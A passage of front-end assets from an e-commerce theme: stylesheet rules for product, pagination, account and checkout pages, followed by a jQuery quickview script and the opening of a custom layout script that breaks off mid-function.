  #grid-view.btn-default {
    height: 34px;
    width: 34px;
  }
  .cat-pagination-right .form-control {
    height: 34px;
  }
  .cat-description p {
    font-size: 14px;
  }
  #button-list.btn-default,
  #button-grid.btn-default {
    height: 34px;
    width: 34px;
  }
  #button-list.btn-default i,
  #button-grid.btn-default i {
    font-size: 12px;
  }
}
@media (max-width: 767px) {
  .cat-pagination-right {
    text-align: left;
    margin: 5px 0 0;
    padding: 0 10px;
  }
  .cat_list_gird {
    padding: 0 10px;
  }
  .product-list .product-thumb .image {
    display: inline-block;
  }
  .product-list .product-thumb .caption {
    padding: 10px 0;
  }
  #product-category #product-list > *, #product-search #product-list > * {
    width: 50%;
  }
  .product-list .product-thumb .product-price {
    padding: 0 0 5px;
  }
  .product-list .product-thumb .rating {
    padding: 0 0 5px;
  }
}
@media (max-width: 680px) {
  .com-total {
    padding: 0;
  }
}
@media (max-width: 480px) {
  .cat-pagination-right > * {
    display: inline-block;
    vertical-align: top;
    width: 100%;
  }
  .cat-pagination-right .cat-show {
    padding: 5px 0 0 0;
  }
  .cat-pagination-right {
    display: block;
    text-align: left;
  }
  #compare-total.btn.btn-link {
    font-size: 13px;
  }
  #button-list.btn-default i,
  #button-grid.btn-default i {
    font-size: 12px;
  }
}
@media(max-width: 375px) {
  #product-category #product-list > *,
  #product-search #product-list > * {
    width: 100%;
  }
}
/*----------------------------------------------*/
/* pagination css */
/*----------------------------------------------*/
.pro_pagination {
  clear: both;
  border: none;
  line-height: 36px;
  padding: 10px 15px;
  margin-top: 20px;
  background: var(--background-color);
}
.pro_pagination .text-left {
  margin: 10px 0;
  font-size: 16px;
  float: left;
  color: var(--secondary-light-color);
}
.pro_pagination .text-start,
.pro_pagination .text-end {
  font-size: 14px;
  float: left;
  color: var(--primary-color);
}
.pro_pagination .row {
  align-items: center;
}
.pagination {
  padding: 0;
  margin: 0;
  vertical-align: top;
  justify-content: flex-end;
}
.page-item:last-child .page-link,
.page-item:first-child .page-link {
  border-radius: 0;
}
.pro_pagination .pagination > li.active > span,
.pagination > li > a:focus,
.pagination > li > a:hover,
.pagination > li > span:focus,
.pagination > li > span:hover {
  cursor: pointer;
  z-index: 2;
  color: var(--secondary-color);
  background: var(--primary-hover-color);
}
.pagination > li > a:last-child {
  border-radius: 0;
}
.pagination > li > a,
.pagination > li > span {
  float: left;
  margin-right: 10px;
  font-size: 14px;
  border-radius: 0;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  padding: 0;
  position: relative;
  text-decoration: none;
  border: none;
  color: var(--secondary-color);
  background-color: var(--primary-color);
}
@media (max-width: 1199px) {
  .pagination > li > a,
  .pagination > li > span {
    width: 34px;
    height: 34px;
    line-height: 34px;
    font-size: 14px;
  }
  .pro_pagination .text-left {
    margin: 6px 0;
  }
}
@media (max-width: 991px) {
  .pro_pagination .text-left,
  .pro_pagination .text-right {
    width: 100%;
    float: unset;
    text-align: center;
    clear: both;
  }
  .pro_pagination .text-right {
    padding-top: 7px;
  }
  .pro_pagination .text-left {
    margin: 0;
  }
  .pagination > li > a,
  .pagination > li > span {
    width: 30px;
    height: 30px;
    line-height: 30px;
  }
  .pagination > li > a,
  .pagination > li > span {
    width: 30px;
    height: 30px;
    line-height: 28px;
  }
  .pro_pagination .text-start,
  .pro_pagination .text-end {
    font-size: 14px;
  }
  .pro_pagination {
    line-height: 28px;
  }
}
@media(max-width: 575px) {
  .pro_pagination .text-start,
  .pro_pagination .text-end {
    line-height: 30px;
    text-align: center !important;
  }
  .pagination {
    padding: 5px 0 0;
    justify-content: center;
  }
}
/*----------------------------------------------*/
/* product page */
/*----------------------------------------------*/
.thumbnails {
  overflow: auto;
  clear: both;
  list-style: none;
  padding: 0;
  margin: 0;
}
a.thumbnail {
  padding: 0;
  border: none;
  margin: 0;
}
#product-info .product-additional {
  text-align: center;
  position: relative;
}
hr {
  opacity: 1;
  border-color: var(--border-color);
}
#product-info hr {
  opacity: 0.7;
}
.zoomContainer {
  border-radius: 0;
  position: relative;
  overflow: hidden;
}
#additional-carousel .slick-next {
  position: absolute;
  z-index: 1;
  height: 40px;
  width: 40px;
  padding: 0;
  font-size: 20px;
  top: 0;
  bottom: 0;
  margin: auto;
  line-height: 20px;
  border-radius: 50%;
  color: var(--primary-color);
  left: auto;
  right: -40px;
}
#additional-carousel .slick-prev {
  position: absolute;
  z-index: 1;
  height: 40px;
  width: 40px;
  padding: 0;
  font-size: 20px;
  top: 0;
  bottom: 0;
  margin: auto;
  line-height: 20px;
  border-radius: 50%;
  color: var(--primary-color);
  left: -40px;
  right: auto;
}
#additional-carousel .slick-arrow:hover i {
  color: var(--primary-hover-color);
}
#additional-carousel .slick-next:hover:before,
#additional-carousel .slick-prev:hover:before {
  background: var(--primary-hover-color);
}
#product-info .product-additional {
  margin: 0 auto;
  position: relative;
  display: block;
  vertical-align: top;
  width: calc(100% - 30%);
}
.product-img .thumbnails {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}
.product-additional .image-additional img {
  border-radius: 0;
  padding: 0;
}
#additional-carousel .image-additional {
  margin: 0 5px;
}
#quick-carousel.owl-carousel.owl-theme .owl-nav {
  position: unset;
  margin: 0;
}
#product-info .pro-image {
  float: left;
}
.pro-image {
  margin: 0 0 30px;
}
#quick-carousel .image-additional a {
  margin: 0 10px;
  display: block;
}
#quick-carousel {
  max-width: 440px;
  margin: auto;
  padding: 0 20px;
}
#additional-carousel .owl-nav div,
#quick-carousel .owl-nav div {
  top: 0;
  bottom: 0;
  margin: auto;
  height: 30px;
  border: none;
  width: 30px;
  background: transparent;
  position: absolute;
  box-shadow: none;
  opacity: 1;
}
#additional-carousel .owl-nav .owl-prev {
  left: -30px;
  right: auto;
}
#additional-carousel .owl-nav .owl-prev::after {
  content: "";
  position: absolute;
  height: 18px;
  width: 2px;
  background: var(--primary-hover-color);
  top: 3px;
  left: 3px;
}
#additional-carousel .owl-nav .owl-next {
  right: -30px;
  left: auto;
}
.product-additional .owl-prev:after {
  content: "";
}
#quick-carousel .owl-nav .owl-prev {
  left: -20px;
  right: auto;
}
#quick-carousel .owl-nav .owl-next {
  right: -20px;
  left: auto;
}
#additional-carousel .owl-nav div::before,
#additional-carousel .owl-nav div::after,
#quick-carousel .owl-nav div::before,
#quick-carousel .owl-nav div::after {
  display: none;
}
#additional-carousel.owl-carousel.owl-theme .owl-nav .fa,
#quick-carousel.owl-carousel.owl-theme .owl-nav .fa {
  font-size: 22px;
  line-height: 30px;
}
.right_info h1,
.quick-product-right h1 {
  font-size: 24px;
  text-transform: capitalize;
  margin: 0 0 10px;
  font-weight: 500;
  color: var(--primary-color);
}
#product-info .reviews {
  font-size: 16px;
  text-transform: capitalize;
  color: var(--secondary-light-color);
}
#product-info .write-review {
  font-size: 16px;
  color: var(--secondary-light-color);
}
#product-info .right_info .rating {
  margin-bottom: 17px;
}
.form-group {
  margin-bottom: 30px;
}
.rating .product-rating {
  float: left;
  margin-right: 20px;
}
.rating .write-review {
  padding: 0 0 0 15px;
  margin: 0 0 0 15px;
  position: relative;
}
.pro-deatil .rating .write-review:before {
  content: "";
  background: var(--secondary-light-color);
  height: 14px;
  width: 1px;
  position: absolute;
  left: 0;
  margin: auto;
  top: 0;
  bottom: 0;
}
.rating .fa-pencil {
  padding-right: 5px;
  color: var(--primary-color);
}
.right_info .disc {
  color: var(--primary-color);
  margin-right: 5px;
  font-size: 16px;
  line-height: 27px;
  min-width: 125px;
  display: inline-block;
}
.right_info .disc1 {
  font-size: 16px;
  color: var(--secondary-light-color);
  margin-right: 10px;
}
.pro_price {
  font-size: 16px;
  display: inline-block;
  font-weight: 500;
}
.pro_oldprice {
  color: var(--secondary-light-color);
  margin-left: 10px;
  font-size: 16px;
}
.right_info .tax {
  margin: 7px 0 5px;
  color: var(--secondary-light-color);
  font-size: 16px;
}
.right_info .price-new {
  font-size: 24px;
  font-weight: 600;
}
.product-options h3 {
  font-size: 18px;
  text-transform: capitalize;
  font-weight: 500;
}
.right_info .control-label {
  font-size: 16px;
  font-weight: 600;
  line-height: 25px;
  text-transform: capitalize;
  margin-bottom: 0;
}
.right_info .disc1:hover {
  color: var(--primary-hover-color);
}
.right_info .checkbox,
.right_info .radio {
  margin-top: 0;
}
.product-options .alert {
  margin-top: 15px;
}
.product-btn-quantity .minus-plus {
  margin: 0 10px 15px 0;
  display: inline-flex;
  background: var(--background-color);
  border-radius: 0;
  border: none;
}
#product .minus-plus > * {
  text-align: center;
  border: none;
  background: transparent;
  padding: 0 5px;
  font-size: 14px;
  width: 50px;
  height: 50px;
}
.product-btn-quantity #input-quantity {
  width: 50px;
}
.right_info .control-label.qty {
  margin: 0 0 10px 0;
  display: block;
  min-width: 35px;
}
#button-cart,
#quick-cart {
  margin: 0 10px 0 0;
  width: auto;
  color: var(--secondary-color);
  background: var(--primary-color);
  padding: 15px 30px;
  line-height: 20px;
}
#button-cart:hover,
#quick-cart:hover {
  background: var(--primary-hover-color);
}
#product .btn-group button {
  padding: 0;
  background: transparent;
  color: var(--primary-color);
}
#product .btn-group button {
  font-size: 14px;
  margin: 0 20px 0 0;
  padding: 0;
  border: none;
  border-radius: 0;
  display: flex;
  align-items: center;
  font-weight: 600;
  text-transform: capitalize;
  color: var(--primary-color);
  background: transparent;
  float: left;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  box-shadow: none;
}
#product .btn-group button:hover,
#product .btn-group button:hover {
  background: transparent;
  color: var(--primary-hover-color);
}
#product .btn-group button:last-child {
  margin: 0;
}
#product-info .btn-group .btn-light + .btn-light {
  border-left: 1px solid var(--secondary-color);
}
#product-info .btn-group .btn-light {
  padding: 0;
  margin: 0;
  height: 50px;
  width: 50px;
  display: block;
  color: var(--primary-color);
  background: var(--background-color);
}
#product-info .btn-group .btn-light i {
  font-size: 16px;
  line-height: 50px;
}
#product-info .btn-group .btn-light:hover {
  background: var(--primary-color);
  color: var(--secondary-color);
}
.pro-image img {
  padding: 0;
  width: 100%;
  border-radius: 0;
}
#product .product-btn-quantity {
  float: left;
  display: flex;
  align-items: center;
}
.tab-content #tab-description {
  font-size: 16px;
  line-height: 22px;
  color: var(--secondary-light-color);
}
#product-info #tab-description ul:last-child,
#product-info #tab-specification .table {
  margin: 0;
  border-color: var(--border-color);
}
.propage-tab h2 {
  font-size: 18px;
  margin: 25px 0 15px 0;
}
.propage-tab .nav-tabs {
  display: flex;
  border: none;
  justify-content: center;
  background: var(--primary-hover-color);
}
.propage-tab .nav-tabs li + li {
  margin: 0 0 0 50px;
}
#form-review.form-horizontal .control-label {
  padding: 0;
}
.quickview-wrapper-inner.container {
  max-width: 100%;
}
#button-upload222 {
  margin-left: 10px;
}
.related-products-block {
  clear: both;
  padding-top: 100px;
}
.related-products-block .owl-stage-outer {
  padding-top: 10px;
  margin-top: -10px;
}
.propage-tab {
  padding: 0;
  margin-top: 100px;
  background: var(--secondary-color);
  border-bottom: 1px solid var(--border-color);
}
#product-info .nav-tabs {
  display: flex;
  justify-content: flex-start;
  border: none;
  padding: 0;
  background: transparent;
}
#additional-carousel .owl-nav .owl-prev i::after {
  content: "";
  position: absolute;
  height: 18px;
  width: 2px;
  background: var(--primary-hover-color);
  top: 1px;
  left: 3px;
}
#additional-carousel .owl-nav .owl-next::before {
  width: 2px;
  height: 5px;
  content: "";
  position: absolute;
  height: 18px;
  width: 2px;
  background: var(--primary-hover-color);
  top: 1px;
  left: 3px;
}
#product-info .tab-content {
  padding: 30px 0 0;
  color: var(--secondary-light-color);
}
#product-info .tab-content strong {
  font-weight: 500;
  text-transform: capitalize;
}
@media(min-width: 768px) {
  #product-info .product-additional {
    max-width: 440px;
  }
}
@media(min-width: 768px) and (max-width: 991px) {
  #additional-carousel .slick-next {
    right: -25px;
  }
}
@media (max-width: 1800px) {
  .related-products-block {
    padding-top: 70px;
  }
}
@media (max-width: 1750px) {
  #quick-carousel .owl-nav .owl-prev {
    left: 0;
    right: auto;
  }
  #quick-carousel .owl-nav .owl-next {
    right: 0;
    left: auto;
  }
}
@media (max-width: 1440px) {
  .related-products-block {
    padding-top: 50px;
  }
  #product-info .tab-content {
    padding: 20px 0 0;
  }
  .propage-tab {
    margin-top: 50px;
  }
}
@media (max-width: 1199px) {
  .rating .product-rating {
    width: 100%;
    margin: 0 0 15px 0;
  }
  .propage-tab {
    margin-top: 50px;
  }
  .related-products-block {
    padding-top: 50px;
  }
  .right_info h1,
  .quick-product-right h1 {
    margin: 0 0 8px;
    font-size: 18px;
  }
  .pro_price {
    font-size: 20px;
  }
  .quickview-container .pro-image,
  #product-info .pro-image {
    margin-bottom: 10px;
  }
  #product .btn-group {
    display: inline-block;
  }
  #product .btn-group button {
    margin: 0 10px 0 0;
  }
  #product-info .product-additional {
    width: calc(100% - 45%);
  }
}
@media (max-width: 991px) {
  #product-info .pro-detail.row {
    padding: 0;
    margin: 0;
    flex-direction: column;
  }
  .propage-tab {
    margin-top: 30px;
  }
  .right_info .disc,
  .right_info .disc1,
  #product .btn-group button i,
  .tab-content #tab-description {
    font-size: 14px;
  }
  .quickview-container .pro-image,
  #product-info .pro-image {
    margin-bottom: 20px;
  }
  #additional-carousel .image-additional {
    margin: 0 5px;
  }
  #product-info .tab-content {
    padding: 15px 0 0;
  }
  .related-products-block {
    padding-top: 30px;
  }
  #product .minus-plus > * {
    height: 40px;
    width: 40px;
  }
  button.pro_wish i,
  button.pro_comper i {
    font-size: 14px;
  }
  #quick-carousel .image-additional a {
    margin: 0 5px;
  }
  .rating .product-rating {
    margin: 0 0 10px 0;
  }
  #product .btn-group button {
    font-size: 14px;
  }
  #button-cart, #quick-cart {
    line-height: 20px;
    font-size: 12px;
    padding: 10px 25px;
  }
  .right_info,
  .propage-tab {
    margin-top: 20px;
  }
  #product-info .btn-group .btn-light {
    height: 40px;
    width: 40px;
  }
  #product-info .btn-group .btn-light i {
    font-size: 14px;
    line-height: 40px;
  }
}
@media (max-width: 767px) {
  .product-img {
    width: 480px;
    margin: 0 auto;
  }
  .related-products-block {
    padding-top: 20px;
  }
  .product-btn-quantity .minus-plus {
    margin: 0 15px 0 0;
  }
}
@media (max-width: 540px) {
  .product-img {
    width: auto;
  }
  .product-btn-quantity .minus-plus {
    margin: 0 10px 0 0;
  }
  #product .product-btn-quantity {
    display: unset;
  }
  .right_info .price-new {
    font-size: 16px;
  }
}
/*----------------------------------------------*/
/* Contact Us */
/*----------------------------------------------*/
.information-contact .contact-left .title i.fa {
  font-size: 16px;
  height: 34px;
  line-height: 34px;
  margin: 0px 10px 10px 0;
  text-align: center;
  width: 34px;
  color: var(--primary-color);
  background: var(--background-color);
}
.information-contact .contact-left .title {
  font-size: 16px;
  color: var(--primary-color);
}
.content-address {
  margin-bottom: 15px;
}
.contact-left .btn-info i {
  font-size: 16px;
}
.content-details {
  padding: 15px;
  border: 1px solid var(--border-color);
  color: var(--secondary-light-color);
  border-radius: 0;
  background: var(--secondary-color);
}
.contact-left .content-details > div {
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid var(--border-color);
}
.contact-left .content-details .comment-info {
  border: none;
  padding: 0;
  margin: 0px;
}
#information-contact .panel-body .col-sm-3 {
  float: left;
  width: 100%;
  padding: 15px;
  line-height: 25px;
}
.contact-title {
  margin: 0 0 20px 0;
  font-size: 20px;
}
@media (max-width: 991px) {
  .contact-left {
    margin-bottom: 30px;
  }
}

/*----------------------------------------------*/
/* checkout-cart */
/*----------------------------------------------*/
#accordion .panel-heading h4.panel-title a i.fa-caret-down {
  float: right;
}
#accordion.panel-group .panel {
  border-radius: 4px;
}
#accordion.panel-group .panel + .panel {
  margin-top: 15px;
}
#accordion.panel-group .panel-default > .panel-heading {
  background: var(--background-color);
  padding: 10px 15px;
  color: var(--primary-color);
  border: none;
}
#accordion.panel-group .panel-default > .panel-heading .panel-title {
  line-height: 20px;
  text-transform: uppercase;
}
.checkout .input-group .form-control {
  z-index: 1;
  background: transparent;
}

/*----------------------------------------------*/
/* other page */
/*----------------------------------------------*/
#button-search {
  margin: 0 0 20px 0;
}
h3.search-criteria {
  font-size: 17px;
}
#product-search #input-search {
  margin-bottom: 10px;
}

/* manufacture page */
.manufacturer-list {
  margin-bottom: 20px;
  padding: 5px;
  background: var(--secondary-color);
  border: 1px solid var(--border-color);
}
.manufacturer-heading {
  background: var(--background-color);
  font-size: 15px;
  font-weight: bold;
  margin-bottom: 6px;
  padding: 5px 8px;
}
.manufacturer-content {
  padding: 8px;
}
.manufacturer-content a:hover {
  color: var(--primary-hover-color);
}

/*account*/
#account-account .account-list-content {
  margin-bottom: 20px;
}
#account-account .account-list-content:last-child {
  margin-bottom: 0;
}
.well {
  padding: 20px;
  border-radius: 0;
  border: 1px solid var(--border-color);
  background: var(--secondary-color);
  box-shadow: none;
}
.well h2 {
  margin: 0px;
  padding-bottom: 10px;
  font-size: 18px;
  font-weight: 500;
}
.well strong {
  font-weight: 500;
}
.account-list-heading {
  font-size: 18px;
  margin: 0 0 10px;
}
.account-list-content li a {
  padding: 3px 0;
  display: inline-block;
  color: var(--secondary-light-color);
}
.account-list-content li a:hover {
  color: var(--primary-color);
}
.panel-body {
  background: var(--background-color);
}
#account-account #content ul li a {
  padding: 4px 0;
  display: inline-block;
}
#account-account #content h2 {
  font-size: 18px;
  font-weight: 600;
  margin: 0 0 10px;
}
#account-account #content ul {
  margin-bottom: 20px;
}
#account-account #content ul:last-child {
  margin: 0;
}
/*sitemap*/
#information-sitemap #content .row li > a {
  padding: 5px 0;
  display: block;
}

/*compare*/
#product-compare .table {
  display: inherit;
  border-style: solid none none none;
  overflow: auto;
}
.product-compare .btn-primary {
  padding: 7.5px 30px;
  width: auto;
  display: inline-block;
  font-size: 14px;
  font-weight: 500;
  /* text-transform: uppercase; */
  /* padding: 10px 30px; */
  border: none;
  color: var(--secondary-color);
  background: var(--primary-hover-color);
  transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
}
.product-compare .btn-primary:hover {
  background: var(--primary-color);
}
#product-compare .table > tbody + tbody {
  border-top: 1px solid #ddd;
}

/*checkout*/
#checkout-cart .img-thumbnail {
  border: none;
  border-radius: 0;
  padding: 0;
}

/*about us*/
#information-information #content .about-us {
  padding: 20px;
  display: flex;
  background: var(--secondary-color);
  border: 1px solid var(--border-color);
}
.about-us img {
  width: 100%;
}
.about-us h3 {
  font-size: 20px;
  text-transform: uppercase;
  margin: 0;
  font-weight: 400;
}
.about-us h4 {
  font-size: 16px;
  color: var(--primary-hover-color);
  margin: 15px 0;
  font-weight: 400;
}
.about-us p {
  font-size: 14px;
  line-height: 24px;
  color: var(--secondary-light-color);
}
@media (max-width: 767px) {
  .cms-block {
    margin-bottom: 15px;
  }
  #information-information #content .about-us {
    display: block;
  }
}

/*----------------------------------------------*/
/* scroll bar */
/*----------------------------------------------*/
body ::-webkit-scrollbar-track
{
  background-color: #f2f2f2;
  border-radius:0;
}
body ::-webkit-scrollbar
{
  width: 5px;
  height: 5px;
  background-color: var(--secondary-light-color);
  border-radius: 0;
}
body ::-webkit-scrollbar-thumb
{
  background-color: var(--secondary-light-color);
  border-radius: 0;
}

/*----------------------------------------------*/
/* common css */
/*----------------------------------------------*/
.mt-120{
  margin-top: 120px;
}
.mt-100 {
  margin-top: 100px;
}
.mt-80 {
  margin-top: 80px;
}
.mt-60 {
  margin-top: 60px;
}
.mt-50 {
  margin-top: 50px;
}
.mt-40 {
  margin-top: 40px;
}
.mt-30 {
  margin-top: 30px;
}
.p-100 {
  padding: 100px;
}
.img-thumbnail {
  border: none;
}
#content {
  min-height: 600px;
}
.common-home #content {
  min-height: unset;
}
#content > h3 {
  margin-top: 0;
  font-size: 18px;
}
.relative {
  position: relative;
}
.m-auto {
  margin: 0px auto;
}
.m-image-auto {
  width: auto !important;
}
ul.list-unstyled {
  margin: 0;
}
.owl-carousel {
  touch-action: manipulation;
}
.dropdown-menu > li > a:focus,
.dropdown-menu > li > a:hover {
  background-color: transparent;
}
.table > tbody > tr > td,
.table > tbody > tr > th,
.table > tfoot > tr > td,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > thead > tr > th {
  padding: 10px 15px;
  vertical-align: middle;
  border-color: var(--border-color);
}
.table-bordered > thead > tr > td,
.table-bordered > thead > tr > th {
  border-bottom-width: 1px;
}
.table > tbody > tr > td {
  border-top: none;
}
.form-group {
  margin-bottom: 30px;
  /* display: flex; */
  align-items: center;
}
.form-control {
  display: block;
  width: 100%;
  height: 35px;
  padding: 6px 15px;
  font-size: 15px;
  line-height: 20px;
  color: var(--secondary-light-color);
  background: var(--secondary-color);
  background-color: var(--secondary-color);
  background-image: none;
  border: 1px solid var(--border-color);
  box-shadow: none;
  border-radius: 0;
}

/* fixed mobile cart quantity input */
.input-group .form-control[name^="quantity"] {
  min-width: 60px;
} /*----------------------------------------------*/
/* common css */
/*----------------------------------------------*/
.mt-120 {
  margin-top: 120px;
}
.mt-100 {
  margin-top: 100px;
}
.mt-80 {
  margin-top: 80px;
}
.mt-60 {
  margin-top: 60px;
}
.mt-50 {
  margin-top: 50px;
}
.mt-40 {
  margin-top: 40px;
}
.mt-30 {
  margin-top: 30px;
}
.p-100 {
  padding: 100px;
}
.bg-color {
  background: #edebe8;
}
.img-thumbnail {
  border: none;
}
#content {
  min-height: 600px;
}
.common-home #content {
  min-height: unset;
}
#content > h3 {
  margin-top: 0;
  font-size: 18px;
}
.relative {
  position: relative;
}
.m-auto {
  margin: 0px auto;
}
.m-image-auto {
  width: auto !important;
}
ul.list-unstyled {
  margin: 0;
}
.owl-carousel {
  touch-action: manipulation;
}
.dropdown-menu > li > a:focus,
.dropdown-menu > li > a:hover {
  color: var(--primary-hover-color);
  background-color: transparent;
}
.table > tbody > tr > td,
.table > tbody > tr > th,
.table > tfoot > tr > td,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > thead > tr > th {
  padding: 10px 15px;
  vertical-align: middle;
  border-color: var(--border-color);
}
.table-bordered > thead > tr > td,
.table-bordered > thead > tr > th {
  border-bottom-width: 1px;
}
.table > tbody > tr > td {
  border-top: none;
}
.form-group {
  margin-bottom: 30px;
  /* display: flex; */
  align-items: center;
}
.form-control {
  display: block;
  width: 100%;
  height: 45px;
  padding: 6px 15px;
  font-size: 15px;
  line-height: 20px;
  color: var(--secondary-light-color);
  background: var(--secondary-color);
  background-color: var(--secondary-color);
  background-image: none;
  border: 1px solid var(--border-color);
  box-shadow: none;
  border-radius: 0;
}

/* fixed mobile cart quantity input */
.input-group .form-control[name^="quantity"] {
  min-width: 60px;
}
.col-center {
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}
@media (min-width: 1801px) {
  .container {
    max-width: 1560px;
  }
}
@media(min-width: 1441px) {
  .col-center {
    width: 1380px;
  }
}
@media(min-width: 1441px) and (max-width: 1800px) {
  .container {
    max-width: 1400px;
  }
}
@media(min-width: 1200px) and (max-width: 1440px) {
  .col-center {
    width: 1170px;
  }
}
@media(min-width: 992px) and (max-width: 1199px) {
  .col-center {
    width: 970px;
  }
}
@media(min-width: 768px) and (max-width: 991px) {
  .col-center {
    width: 720px;
  }
}
@media (min-width: 1200px) {
  .col-lg-2:nth-child(6n + 1),
  .col-lg-3:nth-child(4n + 1),
  .col-lg-4:nth-child(3n + 1),
  .col-lg-6:nth-child(2n + 1) {
    clear: left;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .col-md-2:nth-child(6n + 1),
  .col-md-3:nth-child(4n + 1),
  .col-md-4:nth-child(3n + 1),
  .col-md-6:nth-child(2n + 1) {
    clear: left;
  }
}
@media (min-width: 601px) and (max-width: 991px) {
  .col-sm-2:nth-child(6n + 1),
  .col-sm-3:nth-child(4n + 1),
  .col-sm-4:nth-child(3n + 1),
  .col-sm-6:nth-child(2n + 1) {
    clear: left;
  }
}
@media (max-width: 600px) and (min-width: 320px) {
  .block_box :not(.owl-carousel) .col-xs-4,
  .product-layout.product-grid.col-xs-4 {
    width: 50%;
  }
  .col-xs-2:nth-child(6n + 1),
  .col-xs-3:nth-child(4n + 1),
  .col-xs-4:nth-child(2n + 1),
  .col-xs-6:nth-child(2n + 1) {
    clear: left;
  }
}
@media (max-width: 320px) {
  .block_box :not(.owl-carousel) .col-xs-4,
  .product-layout.product-grid.col-xs-4 {
    width: 100%;
  }
  .form-group {
    margin-bottom: 15px;
  }
}
@media screen and (max-width: 319px) {
  .block_box :not(.owl-carousel) .col-xs-4,
  .product-layout.product-grid.col-xs-4 {
    width: 100%;
  }
}
@media (max-width: 991px) and (min-width: 600px) {
  /* Mahardhi */
  #content,
  #column-left,
  #column-right {
    width: 100%;
  }
}
@media screen and (max-width: 767px) {
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > thead > tr > th:first-child {
    border-left: 1px solid #ddd;
  }
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > thead > tr > th:last-child {
    border-left: 0;
  }
}
/* mahardhi */
@media(max-width: 1800px) {
  .mt-100 {
    margin-top: 70px;
  }
  .mt-120 {
    margin-top: 70px;
  }
  .p-100 {
    padding: 70px;
  }
}
@media (max-width: 1440px) {
  .mt-100 {
    margin-top: 50px;
  }
  .mt-120 {
    margin-top: 50px;
  }
  .mt-80 {
    margin-top: 50px;
  }
  .p-100 {
    padding: 50px;
  }
}
@media (max-width: 1199px) {
  .mt-120 {
    margin-top: 40px;
  }
  .mt-80 {
    margin-top: 40px;
  }
  .mt-60 {
    margin-top: 50px;
  }
  .mt-50 {
    margin-top: 40px;
  }
  .p-100 {
    padding: 40px;
  }
}
@media (max-width: 991px) {
  .mt-120 {
    margin-top: 30px;
  }
  .mt-100 {
    margin-top: 30px;
  }
  .mt-80 {
    margin-top: 30px;
  }
  .mt-60 {
    margin-top: 30px;
  }
  .mt-50 {
    margin-top: 30px;
  }
  .mt-40 {
    margin-top: 30px;
  }
  .mt-30 {
    margin-top: 10px;
  }
  .p-100 {
    padding: 30px;
  }
}
@media (max-width: 767px) {
  #column-left,
  #column-right {
    display: block !important;
  }
  .mt-80 {
    margin-top: 20px;
  }
  .mt-60 {
    margin-top: 20px;
  }
  .mt-50 {
    margin-top: 20px;
  }
  .mt-40 {
    margin-top: 20px;
  }
  .mt-30 {
    margin-top: 0;
  }
}


--- FILE ---
content_type: text/javascript
request_url: https://mallroad.com/extension/mahardhi/catalog/view/javascript/quickview.js
body_size: 258
content:
//<![CDATA[

// $(window).load(function () {
$(window).on('load', function () {
  quickView.initquickView();
});

var quickView = {

  'initquickView' : function () {
    $('body').append('<div class="quickview-container"></div>');
    $('.quickview-container').load('index.php?route=extension/mahardhi/module/mtquickview.insertcontainer');
  },

  'addCloseButton' : function () {
    $('.quickview-wrapper').prepend("<a href='javascript:void(0);' class='quickview-btn' onclick='quickView.closeButton()'><i class='icon-close'></i></a>");
  },

  'closeButton' : function () {
    $('.quickview-overlay').hide();
    $('.quickview-wrapper').hide().html('');
    $('.quickview-loader').hide();
  },

  ajaxView :function(url){
    const path = window.location.href.split('?')[0] + url
    // console.log(window.location.href.split('?')[0], url)

    $.ajax({
      url: url,
      type: 'get',
      beforeSend: function() {
        $('.quickview-overlay').show();
        $('.quickview-loader').show();        
      },
      success: function(json) {
        // console.log(json, 'JSON')
        if(json['success'] == true) {
          $('.quickview-loader').hide();
          $('.quickview-wrapper').html(json['html']);
          quickView.addCloseButton();

          $('.quickview-wrapper').show();

        } else {
          $('.quickview-loader').hide();
          $('.quickview-wrapper').html(json['html']);
          quickView.addCloseButton();

          $('.quickview-wrapper').show();
        }
      }
    });

  }
};
//]]>

--- FILE ---
content_type: text/javascript
request_url: https://mallroad.com/extension/mahardhi/catalog/view/javascript/custom.js
body_size: 3553
content:
let prevWidth = null;

(function ($) {
	"use strict";
	/*----------------------------------------------*/
	/* Loader  */
	/*----------------------------------------------*/	
	$(window).on("load", function () {
		$('.loader').fadeOut('slow',function(){
			$(this).remove();
		});
	});

	function getViewport() {
		var e = window, a = 'inner';
		if (!('innerWidth' in window )) {
			a = 'client';
			e = document.documentElement || document.body;
		}
		return { width : e[ a+'Width' ] , height : e[ a+'Height' ] };
	}

	/*----------------------------------------------*/
	/* Menu Button click */
	/*----------------------------------------------*/
	$(document).ready(function() {
		// set column+content
		updateColumnsAndContent();
		// clikc events
		clickEventsInCategoryPage();

		// actions
		footerExplanCollapse();

		$(window).resize(function () {
			// set column+content
			updateColumnsAndContent();
		});
	});

	/*----------------------------------------------*/
	/* Update column+content in responsive */
	/*----------------------------------------------*/
	function updateColumnsAndContent() {
		if ($(window).width() < 992) {
			$('#column-left, #column-right').insertAfter('#content');

			// menu
			if ($("#menu .dropdown.menulist .toggle-menu, .category-list .menu-item.dropdown .toggle-menu").length == 0) {
				$("#menu .dropdown.menulist, .category-list .menu-item.dropdown").append("<span class='toggle-menu'><i class='fa fa-plus'></i></span>");
